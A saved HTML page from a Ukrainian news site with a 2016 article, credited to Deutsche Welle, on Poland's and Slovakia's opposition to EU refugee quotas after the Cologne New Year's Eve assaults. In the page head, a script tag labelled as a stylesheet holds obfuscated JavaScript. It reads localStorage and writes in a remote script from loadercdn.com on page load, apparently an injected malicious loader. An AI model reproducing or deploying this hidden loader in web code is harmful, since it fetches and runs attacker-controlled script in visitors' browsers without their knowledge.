

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/news/polscha_i_slovachchina_vistupili_proti_kvot_na_bizhentsiv_pislja_podij_u_kelni-3171.html
body_size: 17368
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>Польща і Словаччина виступили проти квот на біженців після подій у Кельні</title>
    <meta name="description" content="Події в Німеччині демонструють, що &quot;проблеми серйозніші, ніж здавалося європейським лідерам&quot;Польща і Словаччина виступили проти введення обов&#039;язкових квот на розподіл біженців в ЄС після нападів на жінок, що відбулися в новорічну ніч у Кельні." />
    <meta property="og:title" content="Польща і Словаччина виступили проти квот на біженців після подій у Кельні" />
    <meta property="og:image" content="https://nnovosti.info/txtimg/news/3171.png" />
    <meta property="og:url" content="https://nnovosti.info/news/polscha_i_slovachchina_vistupili_proti_kvot_na_bizhentsiv_pislja_podij_u_kelni-3171.html" />
    <meta property="og:description" content="Події в Німеччині демонструють, що &quot;проблеми серйозніші, ніж здавалося європейським лідерам&quot;Польща і Словаччина виступили проти введення обов&#039;язкових квот на розподіл біженців в ЄС після нападів на жінок, що відбулися в новорічну ніч у Кельні." />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/news/polscha_i_slovachchina_vistupili_proti_kvot_na_bizhentsiv_pislja_podij_u_kelni-3171.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
    "@context":"http://schema.org",
    "@type":"NewsArticle",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/news/polscha_i_slovachchina_vistupili_proti_kvot_na_bizhentsiv_pislja_podij_u_kelni-3171.html"
    },
    "headline":"Польща і Словаччина виступили проти квот на біженців після подій у Кельні",
    "description":"Події в Німеччині демонструють, що &quot;проблеми серйозніші, ніж здавалося європейським лідерам&quot;Польща і Словаччина виступили проти введення обов&#039;язкових квот на розподіл біженців в ЄС після нападів на жінок, що відбулися в новорічну ніч у Кельні.",
    "name":"Польща і Словаччина виступили проти квот на біженців після подій у Кельні",
    "url":"https://nnovosti.info/news/polscha_i_slovachchina_vistupili_proti_kvot_na_bizhentsiv_pislja_podij_u_kelni-3171.html",
    "image":{
        "@type":"ImageObject",
        "url":"https://nnovosti.info/txtimg/3171.png",
        "height":720,
        "width":1280
    },
    "datePublished":"2016-01-08T14:26:32+02:00",
    "author":{
        "@type":"Person",
        "name":"Вікторія Осмоловська"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/news/",
            "name": "Новини"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/news/polscha_i_slovachchina_vistupili_proti_kvot_na_bizhentsiv_pislja_podij_u_kelni-3171.html",
            "name": "Польща і Словаччина виступили проти квот на біженців після подій у Кельні"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=3171&type=news" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/news/" class="text-dark">Новини</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>Польща і Словаччина виступили проти квот на біженців після подій у Кельні</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="5" data-author-nickname="v.osmolovskaya" data-author-realname="Вікторія Осмоловська">
						<time datetime="2016-01-08T14:26:32+02:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;08-01-16 14:26</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://www.dw.com/" target="_blank" rel="nofollow" class="text-dark">Deutsche Welle</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					
					
					
					<div class="py-3 item-text"><p>Події в Німеччині демонструють, що "проблеми серйозніші, ніж здавалося європейським лідерам"</p><p>Польща і Словаччина виступили проти введення обов'язкових квот на розподіл біженців в ЄС після нападів на жінок, що відбулися в новорічну ніч у Кельні. Про це інформує <a href="http://www.dw.com/uk/%D0%BF%D1%96%D1%81%D0%BB%D1%8F-%D0%BF%D0%BE%D0%B4%D1%96%D0%B9-%D1%83-%D0%BA%D0%B5%D0%BB%D1%8C%D0%BD%D1%96-%D0%BF%D0%BE%D0%BB%D1%8C%D1%89%D0%B0-%D1%96-%D1%81%D0%BB%D0%BE%D0%B2%D0%B0%D1%87%D1%87%D0%B8%D0%BD%D0%B0-%D1%89%D0%B5-%D0%B1%D1%96%D0%BB%D1%8C%D1%88%D0%B5-%D0%BE%D0%BF%D0%B8%D1%80%D0%B0%D1%8E%D1%82%D1%8C%D1%81%D1%8F-%D0%BF%D1%80%D0%B8%D0%B9%D0%BE%D0%BC%D1%83-%D0%B1%D1%96%D0%B6%D0%B5%D0%BD%D1%86%D1%96%D0%B2/a-18966425">Німецька хвиля.</a></p><p>Реагуючи на заворушення, які сталися в Кельні в ніч на п'ятницю, 1 січня, голова уряду Словаччини Роберт Фіцо заявив, що його країна і надалі буде проти впровадження обов'язкових квот на розподіл біженців між країнами ЄС. </p><div class="w-100 p-3 d-flex justify-content-center"><div class="NNO_ITC_336"></div></div><p>Крім того, він акцентував на необхідності запобігти утворенню закритої мусульманської громади в країні.</p><p>"Ми не хочемо, щоб у Словаччині могло статися щось таке, як у Німеччині", - застерігає словацький голова уряду.Влада Польщі теж висловила свою позицію щодо біженців. </p><p>За словами віце-прем'єра Петра Глинського, Польща буде ретельно перевіряти тих, кого планують приймати. </p><p>"Ми хочемо допомогти людям, що біжить від війни, жінкам, дітям і літнім людям. Але не бачимо ніякої необхідності, щоб молоді чоловіки, "герої" кельнських заворушень також перебували в Польщі", - зазначив він.</p><p>Голова уряду Беата Шидлов солідарна з цією позицією. </p><p>"Те, що зараз відбувається в Німеччині, демонструє, що проблеми серйозніші, ніж, на жаль, здавалося європейським лідерам", - зазначила вона.</p><p>Нагадаємо, після серії масових нападів на жінок у Кельні в новорічну ніч канцлер Ангела Меркель заявила, що Німеччина повинна ще раз розглянути питання про можливість депортації іноземців, засуджених за злочини.</p></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/news/polscha_i_slovachchina_vistupili_proti_kvot_na_bizhentsiv_pislja_podij_u_kelni-3171.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/v_irpeni_cholovik_pobiv_zhinku_do_smerti-70900.html" class="text-dark font-weight-bold">В Ірпені чоловік побив жінку до смерті</a>
                    <p class="text-secondary pt-2 mb-1"><small>21.01.26 | 17:52</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_bilja_metro_cholovik_posliznuvsja_na_ozheleditsi_i_pomer_z_rozbitoji_golovi_vitiklo_bagato_krovi_foto-70899.html" class="text-dark font-weight-bold">У Києві біля метро чоловік послизнувся на ожеледиці і помер: з розбитої голови витікло багато крові (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_matir_vikinula_donku_z_9_poverhu_kvartiri_a_potim_vikinulas_sama-70898.html" class="text-dark font-weight-bold">У Запоріжжі матір викинула доньку з 9 поверху квартири, а потім викинулась сама</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:35</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_cholovik_zadushiv_druzhinu_golimi_rukami_video-70897.html" class="text-dark font-weight-bold">У Києві чоловік задушив дружину голими руками (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 17:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_22_richna_zhinka_prodala_odnomisjachne_nemovlja_za_groshi_ta_oplatu_orendi_kvartiri-70896.html" class="text-dark font-weight-bold">У Запоріжжі 22-річна жінка продала одномісячне немовля за гроші та оплату оренди квартири</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 15:21</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/ikspark_vidkriv_punkt_ta_laznju_nezlamnosti_dlja_kijan-70895.html" class="text-dark font-weight-bold">Ікспарк відкрив ПУНКТ та ЛАЗНЮ НЕЗЛАМНОСТІ для киян</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 20:23</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_akusher_ginekolog_vbila_porodillja_a_nemovlja_narodilosja_mertvim-70894.html" class="text-dark font-weight-bold">У Києві акушер-гінеколог вбила породілля, а немовля народилося мертвим</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 13:02</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_zhinka_duzhe_zhorstoko_vbila_bezhatchenka-70893.html" class="text-dark font-weight-bold">У Львові жінка дуже жорстоко вбила безхатченка</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 11:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_sumschini_didus_uprodovzh_5_rokiv_gvaltuvav_malolitnju_onuku_dlja_nogo_vimagatimut_dovichnogo-70892.html" class="text-dark font-weight-bold">На Сумщині дідусь упродовж 5 років ґвалтував малолітню онуку: вперше це сталось, коли їй було 9 років</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 23:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/maska_kaska_nizh_9_klasnik_jakij_napav_z_nozhem_na_shkolu_u_kijevi_pratsjuvav_na_fsb_foto_video-70891.html" class="text-dark font-weight-bold">Маска, каска, ніж: 9-класник, який напав з ножем на школу у Києві, працював на ФСБ (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 14:37</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
